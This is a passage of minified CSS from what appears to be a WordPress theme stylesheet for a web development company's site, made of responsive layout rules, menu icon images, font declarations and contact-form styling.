0;line-height:32px}.item__show__text-items{margin-top:2.2rem}.item__show__text-border{border:1px solid #fff;padding:5px 7px;margin:0 14px 14px 0}.example-color .item__show__text-border{border:1px solid #151515}.portfoli-item{overflow:hidden;max-height:393px}.portfoli-item:hover .portfoli-item__item{transition:1s;transform:rotate3d(1,1,1,360deg)}.portfoli-item:hover .portfilio-item__item__hiden,.privacy-pol__normal .wpcf7-list-item-label{display:none}.portfoli-item:hover .portfolio-item__item__show{display:flex}@media (max-width:639px){.site-main{padding-top:10%;transition:padding-top .8s linear}#menu-main-1,.site-branding{display:none}.tabs-title{width:inherit}#masthead{height:0}#top_index{min-height:60vh}.main_description p{font-size:1.5em}.title_block{padding:.5em;font-size:2em}#tech_exp object{width:46px;margin:.2em .7em}.contact_form_footer{padding:5px}.email_label{margin-left:0}.email_label,.name_label{display:inline-block;width:100%}.contacts_img{margin-bottom:15%;padding-right:0}}@media (max-width:1120px){#cms_exp .icon_cms_exp{margin:0}.insta_icon .widget-title{display:none}.menu-menu-1-rus-container,footer .menu-menu-1-container{margin-right:15px}.services-page .home_items_1st_block{width:20%}}@media (max-width:768px){.descr_we_are,.title_we_are h2{position:relative}.page_contact h2{padding-left:20px}.main_description{padding:6.313em .2em .2em;width:90%;top:0}body.home .main_description{top:0}.title_we_are h2{display:block;text-align:center;margin:0 auto}#dev_proc .in_dev_proc::after{display:none}header .grid-container{position:relative;padding:0;width:100%}header{width:100%}.top-bar{background-color:#8c8e8f!important}.price-box-wrapper{margin-bottom:10px}.wpcf7-form-control-wrap+p{float:unset;display:block}.services-page .steps_content{display:flex;justify-content:space-around}#wpcf7-f24-o1{padding-bottom:unset;margin-bottom:unset}}@media (max-width:599px){#menu-item-135 a:before,#menu-item-136 a:before,#menu-item-138 a:before,#menu-item-139 a:before,#menu-item-215 a:before,#menu-item-359 a:before{content:"";margin-right:10px;height:20px;width:20px;display:inline-block}nav .menu li.current_page_item a{color:#fff}#menu-item-135 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_services.png")}#menu-item-138 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_about.png")}#menu-item-139 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_home.png")}#menu-item-359 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_portf.png")}#menu-item-215 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_price.png")}#menu-item-136 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_cont.png")}#site-navigation .menu-toggle::before{content:"\e900";font-family:icomoon;display:inline-block;z-index:100;width:30px;height:30px;left:15px;top:12px;position:relative;color:#fff;font-size:26px}.page_item{display:block}#primary-menu{background-color:#000}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:36%}.page_title{text-transform:uppercase;font-weight:700;font-size:39px;text-align:left;margin:1em 0}h3{font-size:42px;width:100%;margin:.6em 0}.content_about_us{padding:10px}.page_header{overflow:hidden;position:relative;background-color:#26252b;height:9em}.services-page .home_items_1st_block,.wpcf7-form>.wpcf7-form-control-wrap{width:100%}.wpcf7-form-control-wrap+p{float:none}.wpcf7-recaptcha>div{width:100%!important}.rc-anchor-normal .rc-anchor-checkbox-label{width:95px!important}.rc-anchor-normal .rc-anchor-content{height:74px;width:174px!important}.title_we_are h2{position:relative;top:1em;margin-left:2.3em;color:#fff;font-weight:600;font-size:1.5em}.logo_we_are img{width:45%;opacity:.75;margin:0 auto;text-align:center;display:block;padding-top:15px}.home_items_1st_block{display:block;font-size:inherit;width:100%}.steps_content{left:0;position:relative;margin:0 auto;width:100%}.acc_items_step_prog_serv{text-align:center;display:block;width:100%}.step_icon{width:30%;display:block;margin:0 auto 20px}.step_description{padding-left:0;margin-left:10px;width:100%}header #primary-menu{top:10px}.site-info,footer .site-branding{position:inherit}}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf")}@font-face{font-family:"cocogot regular";src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf")}h2,h3,h4,h5{font-size:50px}#top_index{overflow:hidden;position:relative;min-height:100vh}#typedtext{color:#151515;font-size:2em;z-index:100;font-weight:700;line-height:1.2em}@media (max-device-width:425px){.ann_fonts_bottom p,.mobile__center,.staff-skills h4{text-align:center}.staff-skills h4,.staff-skills li{margin-bottom:unset}.animation_wrapper,.services-page .step_icon{display:none}.main_description h3:first-child{margin-bottom:unset;margin-top:60px}.steps_prog_serv_block h2{padding:1em .3em 0}#typedtext__vendor>h3:nth-child(2),.page_contact{margin-top:unset}.site-branding{left:30px;transition:top .8s linear}.custom-logo-link img{margin-top:2px}.slicknav_btn{padding:6px 0 0}.main_description{top:0;width:100%}.ann_fonts_center p{font-size:1.2em}#wpcf7-f24-o1{padding:unset}div.wpcf7-response-output{margin:unset}.grid-sizer{width:calc(100% - 15px)}.item:nth-child(2n),.item:nth-child(odd){top:unset!important;position:relative!important;height:auto}.gallery{height:unset!important}.main_prices_2,.page_contact{padding-top:unset}.main_prices{padding-top:10%}footer .widget_media_image{padding-bottom:2%}.services-page .item_title_step_icon{font-weight:700}#service-page-ul{width:75%;display:block;margin:auto}#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit]{float:none}.wpcf7-form-control-wrap+p{width:100%}.content_about_us{padding-top:5%}.content_about_us p{margin-left:unset}.ann_fonts_center{margin-top:15px;margin-bottom:65px}#top_index{height:unset;background-image:unset}#who_we_are h2{padding:0 15px 0 0;font-size:2.5em;width:50%}.staff-skills h4{font-size:22px}.staff-skills ul{font-size:12px}.staff-skills{padding-top:6%}}@media (max-width:1024px){footer .menu-menu-1-container{display:none}}@media (max-width:1024px) and (min-width:426px){.staff-skills{padding:11% 6%}.staff-skills h4{font-size:36px}.staff-skills ul{font-size:14px}.item{left:50%!important;transform:translateX(-50%);margin-right:-50%}.grid-sizer{width:100%}}@media (max-width:375px){.staff-skills{padding:5%}.staff-skills h4{font-size:18px}.staff-skills ul{font-size:11px}}@media (max-width:320px){.staff-skills{padding:2% 1%}.staff-skills h4{font-size:16px}.staff-skills ul{font-size:10px}}@media (min-width:568px) and (max-width:640px){.grid-margin-x>.cell.can_we_do-wrap{width:calc(50% - 1.875rem)}.grid-margin-x>.cell.can_we_do-wrap:last-child{width:calc(100% - 2.25rem)}}@media (min-width:767px){#can_we_do .title_block{font-size:50px}}@media (min-width:851px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (min-width:1500px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-start.png) 7% 0 no-repeat,url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (max-width:899px){nav{position:fixed;left:0;right:0;top:0;width:100%;min-height:3em}.menu-menu-1-container,.menu-menu-1-rus-container{display:none}.main-navigation li{float:left;position:relative;display:block;width:100%}.wpml-ls-current-language a{color:#fff}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:30px}.slicknav_menu,.slicknav_menu .slicknav_btn{background-color:#383f4a;text-align:left}#site-navigation{background-color:#383f4a}.main-navigation{width:100%;transition:top .8s linear}.slicknav_menu{width:100%;display:inline-block}ul.slicknav_nav{padding-top:15px;padding-left:10px}.slicknav_nav .menu-item:first-child a:before,.slicknav_nav .menu-item:nth-child(2) a:before,.slicknav_nav .menu-item:nth-child(3) a:before,.slicknav_nav .menu-item:nth-child(4) a:before,.slicknav_nav .menu-item:nth-child(5) a:before,.slicknav_nav .menu-item:nth-child(6) a:before,.slicknav_nav .menu-item:nth-child(7) a:before{content:"";margin-right:10px;display:inline-block;height:20px;width:20px;background-image:url("https://istec.us/wp-content/uploads/2019/06/person.svg");background-repeat:no-repeat;background-position:center right;position:absolute;top:7px;left:0}.slicknav_nav a{padding-left:30px}.slicknav_nav .menu-item:nth-child(4) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/settings.svg")}.slicknav_nav .menu-item:first-child a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/home.svg")}.slicknav_nav .menu-item:nth-child(3) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/folder.svg")}.slicknav_nav .menu-item:nth-child(5) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/create.svg")}.slicknav_nav .menu-item:nth-child(6) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/local_offer.svg")}.slicknav_nav .menu-item:nth-child(7) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/place.svg")}.slicknav_nav a:hover{background:unset;color:unset}.main_description h1,.main_description h3{font-size:34px;line-height:1.4}}@media (min-width:1090px){footer .menu-item a{font-size:1em}}@media (min-width:1024px){.logo_we_are{transform:scale(1.1)}#top_index{background-size:contain}.main_prices{background:url("/wp-content/themes/istec_eng/img/1.png") left center no-repeat}.main_prices_2{background:url("/wp-content/themes/istec_eng/img/2.png") right bottom 10% no-repeat}}@media screen and (max-width:39.9375em){.media-object.stack-for-small .media-object-section img,.reveal{width:100%}.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.media-object.stack-for-small .media-object-section{padding:0 0 1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.reveal{top:0;left:0;max-width:none;margin-left:0;border:0;border-radius:0;height:auto;min-height:auto}.hide-for-small-only,.show-for-medium,.site-languages{display:none!important}}.contacts_block li a{margin-left:0!important}@media (max-width:490px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 91.5%/100% no-repeat,url(https://istec.us/wp-content/uploads/2023/12/mobile-ellipse.png) 100% 0/100% no-repeat}body.home .main_description{padding-top:16vh;margin-inline:auto}.main_description h1{text-align:left;font-size:28px;margin-bottom:5vh}.main_description h1 br{display:none}.main_description .ann_fonts_center p{text-align:left;font-size:18px;line-height:1.5;padding-right:.5rem}.ann_fonts_bottom{font-size:20px;text-align:left;display:block;margin-top:18vh}.ann_fonts_bottom .mobile__center,.ann_fonts_bottom p,.ann_fonts_bottom span{text-align:left;line-height:1.25;font-size:1em;display:inline}}@media (min-width:665px) and (max-width:960px){.main_description h1{font-size:32px}.ann_fonts_center{margin-top:1vh;margin-bottom:0}.main_description p{font-size:18px;line-height:1.5}.ann_fonts_bottom{margin-top:1rem}.ann_fonts_bottom p{font-size:20px}}@media (min-width:768px) and (max-width:1096px){body.home .main_description{top:0;padding-top:13.5593vh}}@media screen and (min-width:768px) and (max-width:1096px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 84vh/74% no-repeat,url(https://istec.us/wp-content/uploads/2024/01/tablet_ellipse.png) 100% 0/87% no-repeat}.main_description h1{font-size:clamp(2.25rem,5.47vh,3.5rem);padding-right:5rem}.ann_fonts_center,.main_description p{font-size:clamp(1.125rem,2.04vh,1.5rem)}.main_description h1 br{display:none}.ann_fonts_center{margin-top:4.157vh}.ann_fonts_bottom{margin-top:13.8568vh}.ann_fonts_bottom p{font-size:clamp(1.25rem,2.91vh,2rem);line-height:1.3}}@media screen and (min-width:491px) and (max-width:767px){#top_index{background:0 0}}